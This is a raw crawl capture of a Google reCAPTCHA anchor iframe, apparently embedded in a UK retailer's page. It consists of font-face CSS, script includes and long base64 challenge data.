uSPCjGLDsCzDkMK/[base64]/CnHDDhnBqwpISwpHCtgHDlMO+w4wDEUQ1EsKFw7fCgsOgw7LCjMO2wp7CuHs1cMK5w6xQw7TCssKtCUghwqXCkmF+fsKcw7LDpMO1HsO0w7NuI8OlVcKiMGlAwpdcL8O3w4bDly/CosOSaGcWch4kw6zCuRxWw7HDqFpKAMKjwpNnFcODwp/DvgrDjcKbwpvCqVRZG3XDsMKeOQLDrmhkejLDvMOew5DDo8O7wqfDvm7Ch8KaLkHChcKRwolLw5rDuWdvw7wBG8KWbcK9wq7DuMKteFlVw4zDmQYKUTJhQcK5w4VQSMOmwqzChF/DpBVwKMO/GAXCtMOowpXDqMOvwpHDpkJ/IQYwW3t4FsKhw4BqR3LDsMKnAMKhTz3CiDbClTjCjcOYw57CjCfDucK/woDCtcOGMsOnJMO2HEHCtUYTXMK8w5LDpsK3wpzDoMKvw6RpwoVbw57DkcOuWsOFw4zChmjDvMObSkPCjcKnwqQ3B13Cu8KaEsOkIcKKw73Cp8KnYxXCr1vDpsKPw40jwo9hw5F3dmh+ESh8wofDj0DDtB1EEDVTw4wyfgt/BMONJDl9w6opDA5XwqkzW8KbcMOAXB7DiG3DusKww6bDvUvCmcKwYEs5QH/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VN3gc4Q13M4ejGL4U/+gSp0cjdgez0eIvUww7d4cOak\\u003d\x22,0,0,null,1,1769099537568,0,0,[233,212],null,[126,222,229,229,81],\x22RC-s3UPv_UsGQhU5g\x22,null,null,null,null,null,\x220dAFcWeA5YQxRyOjG7QUjVQz0LwbH7vGLmWidFNZSKeBIFQwG8heL0R5yENHw5YPSAtUua4jjfokduIIZZztcWFe9LOavbJ-wJmg\x22,1769182337638]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7bb8xhfu5scp
body_size: 49245
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pjjnr38jATnhWJNze734RQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pjjnr38jATnhWJNze734RQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pjjnr38jATnhWJNze734RQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22eBVAw44DwpPDlMO0wpVKT08vw7UNSHXDqcKuVws5eFludFZtayBpwrFXwpjCsgYLw44Sw48qwq0ew7Y2w5Mkwq8Rw53DsATClDNWw7rDtUNVAyEKQnQOwqF9P3InS2fCoMOHw7/[base64]/SSjDuiDCr2EUUm0/TMOSw73DqsKnc8KSw7YvA8KjIsK9wrAIwqIRbMK1w5cQwo7CrWAyUV4wwqHCvUrDk8K0NVHCtMKwwrEGwr3Ctw/[base64]/w4nDiCxtwoHDqwZ6BlnCqX/Dt8O+VktYw6rDosO+w5g4wrDDu1jChnTCr1zDvmInExjCl8Kkw71FN8KNMz5Iw700w6EuwqjDiB8UEsOOw4vDnMK+wp/DpsKlNsKRH8OZD8OGRcK+FsK2w4PClcOhWMKyf2NVwr/CtsKxIsKXWcO1SgXDsBvChcOMworDgcOcEjJZw4nDisOBwqlxw4XCmcOuwrHDicKHLGLDtFXCpE7DuULCo8KVGXDDnH0/QMOUw6Q9LcOJecOHw4sSw4DDi0PDmjo5w7TCj8O8w7EXVsKTKSoQFcOcBlLCtjzDnsOSVCEecMK/VicOwqtnfGHDonsOPk7Cv8OSwqI1cXzCrWrCl1LDqhI5w7dbw7nDisKcwonCksKFw6PDsXbCu8K+DWvCp8OuLcKfwpk7G8KHeMOsw4ULw6w7IRPDmhTDhG4dc8KDC2bCmBzDmncaeypaw70Nw7VawoMfw7bDmHXDmMKow6QTcsKoCVzChj8zwr/[base64]/CkSZ9N8K8Qn7Dg1jChnAfw5o2FMOLZMOaw4zCkhvCnXI3HMOLwp5RdMKgw6jDn8KqwoxMB0Y9wqjCgMOGXD50GR3DkT8PQcOtXcKnfn59w6rDmTPCp8KYT8OAcsKCEcOrZ8KpL8OHwpNywoJlPxTDsikxDkvDtDHDiAUHwqUhD3BrBTQiAz/ChsKlXMOnVcK0w7TDhw3CnXvDrMOawo/DrWNKw7fCh8Ocw6cGEsKfXsOXwoPCiGPChSbDoh0wNcK1ZF3DjBFyNsOjw5Iqw41zecKYSx4bw5LCvxVlezIew5fDh8KxPD7Cl8OnwrDDo8O0w7s1PXRIwr7CjMOlw5d0MMKOw6rDtMOFB8O0w4TChsKOwpvChH1hG8KUwqBzw4BOIsKnwo/CssKJMi7DicKXURDCqMKVLhvCqcKcwq3Ch1jDtAHCnsKRwotEwrHCh8OrLlHDpwLCh0rDqsOPwo/DuDvDi28ow440OMOODsKhw5vDqjnDuQHDlQ7DoidHLmMhwpw0wrzCsykeW8OvBMO5w5BHVmguw7Q5K3DDmXTCpsOMw57DlMKAwqwVwo56w6dCSMOEwqQHw7HDrcKPw7Jdw63Cp8K3RsOkIMOBM8K3Fi8Bw68Aw6d0YMOZwqsAAQ3DjsK/Y8KyfzHDmMOAwrTDrDPDrMOsw7YPwpwbwpI0woTDpyo+AsKCcUdfMcK/w6BUQRYYwr/CsxDCjiJuw7zDmlLDuF7CtkFxw6Enw6bDn1hNbELCjHfCu8K7w708w5hvQ8Knw5PCh37DvsKNwrxaw5DCksOuw67CnCvDq8Klw6NHasOrYnHClMOHw58nc21vw6YzTcOyw53CrXzDqsKMw6TCkQ/[base64]/DhC8PwpHClsOZZ8KUw5YawoBMwrbCrMKrF1NqAwZxwqbDp8Oew70Two7ClELCkDM6KnzCqMKlWRDDv8KbLlLDlcKwZW3Dsx/DmMOtWgLCuQnDjsK9wq9NXsO9LmpKw49mwpTChcKcw6xmKRMew4fDjMK4LcOzwqzDn8OYw7VZwoFIKjBqeiHDocKldGDDsMOdwo/CgGfCoAzCg8O2I8KPw5cCwpDCqXpXPAgUw5TCjRLDiMKGw5bCoEowwps1w798bMOMwpTDkMKNCcKnwqknwqhkw7RSGk9+AVDCiA/DphHDmcO8H8KpHwkLw7I1PcOjaAJQw6HDv8K6QW3C